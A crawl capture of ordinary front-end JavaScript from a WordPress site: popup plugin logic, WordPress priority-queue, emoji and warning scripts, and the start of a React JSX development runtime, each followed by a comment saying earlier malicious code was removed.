				target		= target.trim();
			var popup_ele	= $('.'+target).attr('id');
			var options		= $('#'+ popup_ele).data('popup-conf');
			var data_opts	= $('#'+ popup_ele).data('conf');

			if( typeof( popup_ele ) !== 'undefined' && ( data_opts.popup_type == 'simple_link' || data_opts.popup_type == 'button' || data_opts.popup_type == 'image' ) ) {

				var paoc_active_flag = popupaoc_popup_active_flag( class_key, popup_ele, data_opts, options );

				if( paoc_active_flag == 1 ) {

					/* Open popup & fire events */
					setTimeout(function() {
						popupaoc_open_popup( popup_ele, options, data_opts );
					}, data_opts.open_delay);
				}
			}
		});

		return false;
	});

	/* Popup close event */
	$(document).on('click', '.paoc-popup-close', function() {

		/* Remove Class from Popup */
		$('.custombox-content').removeClass( 'paoc-cb-popup-complete' );
		$('html').removeClass( 'custombox-lock' );

		Custombox.modal.close();
	});
})(jQuery);

/* Function to get popup & fire the events */
function popupaoc_open_popup( target, options, data_opts ) {

	var paoc_popup_open	= 1;

	if (typeof popupaoc_popup_befoer_open === "function") {
		paoc_popup_open = popupaoc_popup_befoer_open( paoc_popup_open, target, options, data_opts );
	}

	if( paoc_popup_open != 1 ) {
		return;
	}

	/* Popup Events */
	popupaoc_set_popup_events( target, options, data_opts );

	/* Popup Open */
	new Custombox.modal(options).open();
}

/* Function to set Popup Events */
function popupaoc_set_popup_events( target, options, data_opts ) {

	/* Tweak for Content onOpen Event */
	options.content.onOpen = function() {

								/* Add Class for hide body scroll */
								jQuery('html').addClass('custombox-lock');

								jQuery('.custombox-overlay, .custombox-content').removeClass('paoc-popup-active');

								/* Add Classes for overlay */
								jQuery('.custombox-overlay').not('.paoc-popup-overlay').addClass('paoc-popup-active paoc-popup-overlay paoc-popup-overlay-'+ data_opts.id);

								/* Add Classes from Popup Content */
								jQuery('.custombox-content').not('.paoc-cb-popup').addClass( 'paoc-popup-active paoc-cb-popup paoc-cb-popup-'+data_opts.id+' paoc-popup-'+options.content.positionX+'-'+options.content.positionY );

								if( options.overlay.active == false && options.content.fullscreen == false ) {
									jQuery('.custombox-content.paoc-popup-active').addClass( 'paoc-hide-overlay' );
								}

								/* Ovarlay Background Hide */
								if( options.overlay.active == false ) {
									jQuery('html').css({'overflow':'auto', 'margin-right':'0'});
								}

								/* Slick Slider Tweak */
								var slick_slider_id = jQuery('.slick-slider').attr('id');
								if( typeof(slick_slider_id) !== 'undefined' && slick_slider_id != '' ) {
									jQuery('#'+slick_slider_id).slick( 'setPosition' );
								}

								/* Trigger fires right before begins to open */
								jQuery(document.body).trigger('paoc_popup_open', [target, options]);
							};

	/* Tweak for Content onComplete Event */
	options.content.onComplete = function() {

								/* Add Classes for Popup Content */
								jQuery('.custombox-content').addClass( 'paoc-cb-popup-complete' );

								/* Popup Disapper */
								if( data_opts.disappear != 0 ) {

									if( data_opts.disappear_mode == 'normal' ) {

										var IdleInterval = setInterval(function() {

											paoc_ideal_timer = paoc_ideal_timer + 1;

											if( paoc_ideal_timer >= data_opts.disappear ) {

												Custombox.modal.close();

												clearInterval( IdleInterval );
											}
										}, 1000);

									} else if( data_opts.disappear_mode == 'force' ) {

										setTimeout(function() {

											Custombox.modal.close();

										}, ( data_opts.disappear * 1000 ) );
									}
								}

								/* Tweak for Window Resize */
								jQuery(window).trigger('resize');

								/* Trigger fires right after loaded content is displayed */
								jQuery(document.body).trigger('paoc_popup_complete', [target, options]);
							};

	/* Tweak for Content onClose Event */
	options.content.onClose = function() {

		/* Add Overflow Class in HTML Tag */
		jQuery('html').removeClass('custombox-lock');

		var cookie_name = data_opts.cookie_prefix +'_'+ data_opts.id;

		/* Set Cookie */
		if( data_opts.cookie_expire !== '' ) {
			popupaoc_create_cookie( cookie_name, 1, data_opts.cookie_expire, data_opts.cookie_unit, 'Lax' );
		}

		/* Trigger fires once is closed */
		jQuery(document.body).trigger('paoc_popup_close', [target, options]);
	};
}

/* Function to check Popup active flag */
function popupaoc_popup_active_flag( index, $this, data_opts, options ) {

	var paoc_check_active = false;

	/* Return 0 if cookie expire is there & cookie value is also there */
	if( typeof( data_opts.cookie_expire ) !== 'undefined' && data_opts.cookie_expire !== '' && popupaoc_get_cookie_value( data_opts.cookie_prefix +'_'+ data_opts.id ) != null ) {
		return 0;
	}

	paoc_check_active = 1;

	return paoc_check_active;
}

/* Function to Create Cookie */
function popupaoc_create_cookie(name, value, time_val, type, samesite) {

	var date, expires, expire_time, samesite;

	time_val	= time_val	? time_val	: false;
	type		= type		? type		: 'day';
	samesite	= samesite	? ";SameSite="+samesite : '';

	if( type == 'hour' ) {
		expire_time = (time_val * 60 * 60 * 1000);

	} else if( type == 'minutes' ) {
		expire_time = (time_val * 60 * 1000);

	} else {
		expire_time = (time_val * 24 * 60 * 60 * 1000);
	}

	if ( time_val ) {
		date = new Date();
		date.setTime( date.getTime() + expire_time );
		expires = "; expires="+date.toGMTString();
	} else {
		expires = "";
	}
	document.cookie = encodeURIComponent(name) + "=" + value + expires + "; path=/"+samesite;
}

/* Function to get cookie value */
function popupaoc_get_cookie_value( cookie_name ) {

	var result		= null;
	var nameEQ		= cookie_name + "=";
	var get_cookie	= document.cookie.split(';');

	for (var i = 0; i < get_cookie.length; i++) {

		var c = get_cookie[i];

		while (c.charAt(0)==' ') {
			c = c.substring( 1, c.length );
		}

		if (c.indexOf(nameEQ) == 0) {
			result = c.substring(nameEQ.length,c.length);
		}
	}

	return result;
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/priority-queue.js?ver=b617c70465159c57937b
body_size: 2649
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 5033:
/***/ ((module, exports, __webpack_require__) => {

var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;(function (factory) {
	if (true) {
		!(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),
		__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?
		(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
	} else {}
}(function(){
	'use strict';
	var scheduleStart, throttleDelay, lazytimer, lazyraf;
	var root = typeof window != 'undefined' ?
		window :
		typeof __webpack_require__.g != undefined ?
			__webpack_require__.g :
			this || {};
	var requestAnimationFrame = root.cancelRequestAnimationFrame && root.requestAnimationFrame || setTimeout;
	var cancelRequestAnimationFrame = root.cancelRequestAnimationFrame || clearTimeout;
	var tasks = [];
	var runAttempts = 0;
	var isRunning = false;
	var remainingTime = 7;
	var minThrottle = 35;
	var throttle = 125;
	var index = 0;
	var taskStart = 0;
	var tasklength = 0;
	var IdleDeadline = {
		get didTimeout(){
			return false;
		},
		timeRemaining: function(){
			var timeRemaining = remainingTime - (Date.now() - taskStart);
			return timeRemaining < 0 ? 0 : timeRemaining;
		},
	};
	var setInactive = debounce(function(){
		remainingTime = 22;
		throttle = 66;
		minThrottle = 0;
	});

	function debounce(fn){
		var id, timestamp;
		var wait = 99;
		var check = function(){
			var last = (Date.now()) - timestamp;

			if (last < wait) {
				id = setTimeout(check, wait - last);
			} else {
				id = null;
				fn();
			}
		};
		return function(){
			timestamp = Date.now();
			if(!id){
				id = setTimeout(check, wait);
			}
		};
	}

	function abortRunning(){
		if(isRunning){
			if(lazyraf){
				cancelRequestAnimationFrame(lazyraf);
			}
			if(lazytimer){
				clearTimeout(lazytimer);
			}
			isRunning = false;
		}
	}

	function onInputorMutation(){
		if(throttle != 125){
			remainingTime = 7;
			throttle = 125;
			minThrottle = 35;

			if(isRunning) {
				abortRunning();
				scheduleLazy();
			}
		}
		setInactive();
	}

	function scheduleAfterRaf() {
		lazyraf = null;
		lazytimer = setTimeout(runTasks, 0);
	}

	function scheduleRaf(){
		lazytimer = null;
		requestAnimationFrame(scheduleAfterRaf);
	}

	function scheduleLazy(){

		if(isRunning){return;}
		throttleDelay = throttle - (Date.now() - taskStart);

		scheduleStart = Date.now();

		isRunning = true;

		if(minThrottle && throttleDelay < minThrottle){
			throttleDelay = minThrottle;
		}

		if(throttleDelay > 9){
			lazytimer = setTimeout(scheduleRaf, throttleDelay);
		} else {
			throttleDelay = 0;
			scheduleRaf();
		}
	}

	function runTasks(){
		var task, i, len;
		var timeThreshold = remainingTime > 9 ?
			9 :
			1
		;

		taskStart = Date.now();
		isRunning = false;

		lazytimer = null;

		if(runAttempts > 2 || taskStart - throttleDelay - 50 < scheduleStart){
			for(i = 0, len = tasks.length; i < len && IdleDeadline.timeRemaining() > timeThreshold; i++){
				task = tasks.shift();
				tasklength++;
				if(task){
					task(IdleDeadline);
				}
			}
		}

		if(tasks.length){
			scheduleLazy();
		} else {
			runAttempts = 0;
		}
	}

	function requestIdleCallbackShim(task){
		index++;
		tasks.push(task);
		scheduleLazy();
		return index;
	}

	function cancelIdleCallbackShim(id){
		var index = id - 1 - tasklength;
		if(tasks[index]){
			tasks[index] = null;
		}
	}

	if(!root.requestIdleCallback || !root.cancelIdleCallback){
		root.requestIdleCallback = requestIdleCallbackShim;
		root.cancelIdleCallback = cancelIdleCallbackShim;

		if(root.document && document.addEventListener){
			root.addEventListener('scroll', onInputorMutation, true);
			root.addEventListener('resize', onInputorMutation);

			document.addEventListener('focus', onInputorMutation, true);
			document.addEventListener('mouseover', onInputorMutation, true);
			['click', 'keypress', 'touchstart', 'mousedown'].forEach(function(name){
				document.addEventListener(name, onInputorMutation, {capture: true, passive: true});
			});

			if(root.MutationObserver){
				new MutationObserver( onInputorMutation ).observe( document.documentElement, {childList: true, subtree: true, attributes: true} );
			}
		}
	} else {
		try{
			root.requestIdleCallback(function(){}, {timeout: 0});
		} catch(e){
			(function(rIC){
				var timeRemainingProto, timeRemaining;
				root.requestIdleCallback = function(fn, timeout){
					if(timeout && typeof timeout.timeout == 'number'){
						return rIC(fn, timeout.timeout);
					}
					return rIC(fn);
				};
				if(root.IdleCallbackDeadline && (timeRemainingProto = IdleCallbackDeadline.prototype)){
					timeRemaining = Object.getOwnPropertyDescriptor(timeRemainingProto, 'timeRemaining');
					if(!timeRemaining || !timeRemaining.configurable || !timeRemaining.get){return;}
					Object.defineProperty(timeRemainingProto, 'timeRemaining', {
						value:  function(){
							return timeRemaining.get.call(this);
						},
						enumerable: true,
						configurable: true,
					});
				}
			})(root.requestIdleCallback)
		}
	}

	return {
		request: requestIdleCallbackShim,
		cancel: cancelIdleCallbackShim,
	};
}));


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  createQueue: () => (/* binding */ createQueue)
});

// EXTERNAL MODULE: ./node_modules/requestidlecallback/index.js
var requestidlecallback = __webpack_require__(5033);
;// ./node_modules/@wordpress/priority-queue/build-module/request-idle-callback.js

function createRequestIdleCallback() {
  if (typeof window === "undefined") {
    return (callback) => {
      setTimeout(() => callback(Date.now()), 0);
    };
  }
  return window.requestIdleCallback;
}
var request_idle_callback_default = createRequestIdleCallback();


;// ./node_modules/@wordpress/priority-queue/build-module/index.js

const createQueue = () => {
  const waitingList = /* @__PURE__ */ new Map();
  let isRunning = false;
  const runWaitingList = (deadline) => {
    for (const [nextElement, callback] of waitingList) {
      waitingList.delete(nextElement);
      callback();
      if ("number" === typeof deadline || deadline.timeRemaining() <= 0) {
        break;
      }
    }
    if (waitingList.size === 0) {
      isRunning = false;
      return;
    }
    request_idle_callback_default(runWaitingList);
  };
  const add = (element, item) => {
    waitingList.set(element, item);
    if (!isRunning) {
      isRunning = true;
      request_idle_callback_default(runWaitingList);
    }
  };
  const flush = (element) => {
    const callback = waitingList.get(element);
    if (void 0 === callback) {
      return false;
    }
    waitingList.delete(element);
    callback();
    return true;
  };
  const cancel = (element) => {
    return waitingList.delete(element);
  };
  const reset = () => {
    waitingList.clear();
    isRunning = false;
  };
  return {
    add,
    flush,
    cancel,
    reset
  };
};


})();

(window.wp = window.wp || {}).priorityQueue = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/wp-emoji.js?ver=6.9
body_size: 2916
content:
/**
 * wp-emoji.js is used to replace emoji with images in browsers when the browser
 * doesn't support emoji natively.
 *
 * @output wp-includes/js/wp-emoji.js
 */

( function( window, settings ) {
	/**
	 * Replaces emoji with images when browsers don't support emoji.
	 *
	 * @since 4.2.0
	 * @access private
	 *
	 * @class
	 *
	 * @see  Twitter Emoji library
	 * @link https://github.com/twitter/twemoji
	 *
	 * @return {Object} The wpEmoji parse and test functions.
	 */
	function wpEmoji() {
		var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver,

		// Compression and maintain local scope.
		document = window.document,

		// Private.
		twemoji, timer,
		loaded = false,
		count = 0,
		ie11 = window.navigator.userAgent.indexOf( 'Trident/7.0' ) > 0;

		/**
		 * Detect if the browser supports SVG.
		 *
		 * @since 4.6.0
		 * @private
		 *
		 * @see Modernizr
		 * @link https://github.com/Modernizr/Modernizr/blob/master/feature-detects/svg/asimg.js
		 *
		 * @return {boolean} True if the browser supports svg, false if not.
		 */
		function browserSupportsSvgAsImage() {
			if ( !! document.implementation.hasFeature ) {
				return document.implementation.hasFeature( 'http://www.w3.org/TR/SVG11/feature#Image', '1.1' );
			}

			// document.implementation.hasFeature is deprecated. It can be presumed
			// if future browsers remove it, the browser will support SVGs as images.
			return true;
		}

		/**
		 * Runs when the document load event is fired, so we can do our first parse of
		 * the page.
		 *
		 * Listens to all the DOM mutations and checks for added nodes that contain
		 * emoji characters and replaces those with twitter emoji images.
		 *
		 * @since 4.2.0
		 * @private
		 */
		function load() {
			if ( loaded ) {
				return;
			}

			// Ensure twemoji is available on the global window before proceeding.
			if ( typeof window.twemoji === 'undefined' ) {
				// Break if waiting for longer than 30 seconds.
				if ( count > 600 ) {
					return;
				}

				// Still waiting.
				window.clearTimeout( timer );
				timer = window.setTimeout( load, 50 );
				count++;

				return;
			}

			twemoji = window.twemoji;
			loaded = true;

			// Initialize the mutation observer, which checks all added nodes for
			// replaceable emoji characters.
			if ( MutationObserver ) {
				new MutationObserver( function( mutationRecords ) {
					var i = mutationRecords.length,
						addedNodes, removedNodes, ii, node;

					while ( i-- ) {
						addedNodes = mutationRecords[ i ].addedNodes;
						removedNodes = mutationRecords[ i ].removedNodes;
						ii = addedNodes.length;

						/*
						 * Checks if an image has been replaced by a text element
						 * with the same text as the alternate description of the replaced image.
						 * (presumably because the image could not be loaded).
						 * If it is, do absolutely nothing.
						 *
						 * Node type 3 is a TEXT_NODE.
						 *
						 * @link https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
						 */
						if (
							ii === 1 && removedNodes.length === 1 &&
							addedNodes[0].nodeType === 3 &&
							removedNodes[0].nodeName === 'IMG' &&
							addedNodes[0].data === removedNodes[0].alt &&
							'load-failed' === removedNodes[0].getAttribute( 'data-error' )
						) {
							return;
						}

						// Loop through all the added nodes.
						while ( ii-- ) {
							node = addedNodes[ ii ];

							// Node type 3 is a TEXT_NODE.
							if ( node.nodeType === 3 ) {
								if ( ! node.parentNode ) {
									continue;
								}

								if ( ie11 ) {
									/*
									 * IE 11's implementation of MutationObserver is buggy.
									 * It unnecessarily splits text nodes when it encounters a HTML
									 * template interpolation symbol ( "{{", for example ). So, we
									 * join the text nodes back together as a work-around.
									 *
									 * Node type 3 is a TEXT_NODE.
									 */
									while( node.nextSibling && 3 === node.nextSibling.nodeType ) {
										node.nodeValue = node.nodeValue + node.nextSibling.nodeValue;
										node.parentNode.removeChild( node.nextSibling );
									}
								}

								node = node.parentNode;
							}

							if ( test( node.textContent ) ) {
								parse( node );
							}
						}
					}
				} ).observe( document.body, {
					childList: true,
					subtree: true
				} );
			}

			parse( document.body );
		}

		/**
		 * Tests if a text string contains emoji characters.
		 *
		 * @since 4.3.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {string} text The string to test.
		 *
		 * @return {boolean} Whether the string contains emoji characters.
		 */
		function test( text ) {
			// Single char. U+20E3 to detect keycaps. U+00A9 "copyright sign" and U+00AE "registered sign" not included.
			var single = /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,
			// Surrogate pair range. Only tests for the second half.
			pair = /[\uDC00-\uDFFF]/;

			if ( text ) {
				return  pair.test( text ) || single.test( text );
			}

			return false;
		}

		/**
		 * Parses any emoji characters into Twemoji images.
		 *
		 * - When passed an element the emoji characters are replaced inline.
		 * - When passed a string the emoji characters are replaced and the result is
		 *   returned.
		 *
		 * @since 4.2.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {HTMLElement|string} object The element or string to parse.
		 * @param {Object}             args   Additional options for Twemoji.
		 *
		 * @return {HTMLElement|string} A string where all emoji are now image tags of
		 *                              emoji. Or the element that was passed as the first argument.
		 */
		function parse( object, args ) {
			var params;

			/*
			 * If the browser has full support, twemoji is not loaded or our
			 * object is not what was expected, we do not parse anything.
			 */
			if ( settings.supports.everything || ! twemoji || ! object ||
				( 'string' !== typeof object && ( ! object.childNodes || ! object.childNodes.length ) ) ) {

				return object;
			}

			// Compose the params for the twitter emoji library.
			args = args || {};
			params = {
				base: browserSupportsSvgAsImage() ? settings.svgUrl : settings.baseUrl,
				ext:  browserSupportsSvgAsImage() ? settings.svgExt : settings.ext,
				className: args.className || 'emoji',
				callback: function( icon, options ) {
					// Ignore some standard characters that TinyMCE recommends in its character map.
					switch ( icon ) {
						case 'a9':
						case 'ae':
						case '2122':
						case '2194':
						case '2660':
						case '2663':
						case '2665':
						case '2666':
							return false;
					}

					if ( settings.supports.everythingExceptFlag &&
						! /^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test( icon ) && // Country flags.
						! /^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test( icon )             // Rainbow and pirate flags.
					) {
						return false;
					}

					return ''.concat( options.base, icon, options.ext );
				},
				attributes: function() {
					return {
						role: 'img'
					};
				},
				onerror: function() {
					if ( twemoji.parentNode ) {
						this.setAttribute( 'data-error', 'load-failed' );
						twemoji.parentNode.replaceChild( document.createTextNode( twemoji.alt ), twemoji );
					}
				},
				doNotParse: function( node ) {
					if (
						node &&
						node.className &&
						typeof node.className === 'string' &&
						node.className.indexOf( 'wp-exclude-emoji' ) !== -1
					) {
						// Do not parse this node. Emojis will not be replaced in this node and all sub-nodes.
						return true;
					}

					return false;
				}
			};

			if ( typeof args.imgAttr === 'object' ) {
				params.attributes = function() {
					return args.imgAttr;
				};
			}

			return twemoji.parse( object, params );
		}

		load();

		return {
			parse: parse,
			test: test
		};
	}

	window.wp = window.wp || {};

	/**
	 * @namespace wp.emoji
	 */
	window.wp.emoji = new wpEmoji();

} )( window, window._wpemojiSettings );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/warning.js?ver=9eb7f5c6957924ec4b81
body_size: 361
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ warning)
});

;// ./node_modules/@wordpress/warning/build-module/utils.js
const logged = /* @__PURE__ */ new Set();


;// ./node_modules/@wordpress/warning/build-module/index.js

function isDev() {
  return true === true;
}
function warning(message) {
  if (!isDev()) {
    return;
  }
  if (logged.has(message)) {
    return;
  }
  console.warn(message);
  try {
    throw Error(message);
  } catch (x) {
  }
  logged.add(message);
}


(window.wp = window.wp || {}).warning = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/vendor/react-jsx-runtime.js?ver=18.3.1
body_size: 15836
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./node_modules/react/cjs/react-jsx-runtime.development.js":
/*!*****************************************************************!*\
  !*** ./node_modules/react/cjs/react-jsx-runtime.development.js ***!
  \*****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

eval("/**\n * @license React\n * react-jsx-runtime.development.js\n *\n * Copyright (c) Facebook, Inc. and its affiliates.\n *\n * This source code is licensed under the MIT license found in the\n * LICENSE file in the root directory of this source tree.\n */\n\n\n\nif (true) {\n  (function() {\n'use strict';\n\nvar React = __webpack_require__(/*! react */ \"react\");\n\n// ATTENTION\n// When adding new symbols to this file,\n// Please consider also adding to 'react-devtools-shared/src/backend/ReactSymbols'\n// The Symbol used to tag the ReactElement-like types.\nvar REACT_ELEMENT_TYPE = Symbol.for('react.element');\nvar REACT_PORTAL_TYPE = Symbol.for('react.portal');\nvar REACT_FRAGMENT_TYPE = Symbol.for('react.fragment');\nvar REACT_STRICT_MODE_TYPE = Symbol.for('react.strict_mode');\nvar REACT_PROFILER_TYPE = Symbol.for('react.profiler');\nvar REACT_PROVIDER_TYPE = Symbol.for('react.provider');\nvar REACT_CONTEXT_TYPE = Symbol.for('react.context');\nvar REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');\nvar REACT_SUSPENSE_TYPE = Symbol.for('react.suspense');\nvar REACT_SUSPENSE_LIST_TYPE = Symbol.for('react.suspense_list');\nvar REACT_MEMO_TYPE = Symbol.for('react.memo');\nvar REACT_LAZY_TYPE = Symbol.for('react.lazy');\nvar REACT_OFFSCREEN_TYPE = Symbol.for('react.offscreen');\nvar MAYBE_ITERATOR_SYMBOL = Symbol.iterator;\nvar FAUX_ITERATOR_SYMBOL = '@@iterator';\nfunction getIteratorFn(maybeIterable) {\n  if (maybeIterable === null || typeof maybeIterable !== 'object') {\n    return null;\n  }\n\n  var maybeIterator = MAYBE_ITERATOR_SYMBOL && maybeIterable[MAYBE_ITERATOR_SYMBOL] || maybeIterable[FAUX_ITERATOR_SYMBOL];\n\n  if (typeof maybeIterator === 'function') {\n    return maybeIterator;\n  }\n\n  return null;\n}\n\nvar ReactSharedInternals = React.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;\n\nfunction error(format) {\n  {\n    {\n      for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {\n        args[_key2 - 1] = arguments[_key2];\n      }\n\n      printWarning('error', format, args);\n    }\n  }\n}\n\nfunction printWarning(level, format, args) {\n  // When changing this logic, you might want to also\n  // update consoleWithStackDev.www.js as well.\n  {\n    var ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;\n    var stack = ReactDebugCurrentFrame.getStackAddendum();\n\n    if (stack !== '') {\n      format += '%s';\n      args = args.concat([stack]);\n    } // eslint-disable-next-line react-internal/safe-string-coercion\n\n\n    var argsWithFormat = args.map(function (item) {\n      return String(item);\n    }); // Careful: RN currently depends on this prefix\n\n    argsWithFormat.unshift('Warning: ' + format); // We intentionally don't use spread (or .apply) directly because it\n    // breaks IE9: https://github.com/facebook/react/issues/13610\n    // eslint-disable-next-line react-internal/no-production-logging\n\n    Function.prototype.apply.call(console[level], console, argsWithFormat);\n  }\n}\n\n// -----------------------------------------------------------------------------\n\nvar enableScopeAPI = false; // Experimental Create Event Handle API.\nvar enableCacheElement = false;\nvar enableTransitionTracing = false; // No known bugs, but needs performance testing\n\nvar enableLegacyHidden = false; // Enables unstable_avoidThisFallback feature in Fiber\n// stuff. Intended to enable React core members to more easily debug scheduling\n// issues in DEV builds.\n\nvar enableDebugTracing = false; // Track which Fiber(s) schedule render work.\n\nvar REACT_MODULE_REFERENCE;\n\n{\n  REACT_MODULE_REFERENCE = Symbol.for('react.module.reference');\n}\n\nfunction isValidElementType(type) {\n  if (typeof type === 'string' || typeof type === 'function') {\n    return true;\n  } // Note: typeof might be other than 'symbol' or 'number' (e.g. if it's a polyfill).\n\n\n  if (type === REACT_FRAGMENT_TYPE || type === REACT_PROFILER_TYPE || enableDebugTracing  || type === REACT_STRICT_MODE_TYPE || type === REACT_SUSPENSE_TYPE || type === REACT_SUSPENSE_LIST_TYPE || enableLegacyHidden  || type === REACT_OFFSCREEN_TYPE || enableScopeAPI  || enableCacheElement  || enableTransitionTracing ) {\n    return true;\n  }\n\n  if (typeof type === 'object' && type !== null) {\n    if (type.$$typeof === REACT_LAZY_TYPE || type.$$typeof === REACT_MEMO_TYPE || type.$$typeof === REACT_PROVIDER_TYPE || type.$$typeof === REACT_CONTEXT_TYPE || type.$$typeof === REACT_FORWARD_REF_TYPE || // This needs to include all possible module reference object\n    // types supported by any 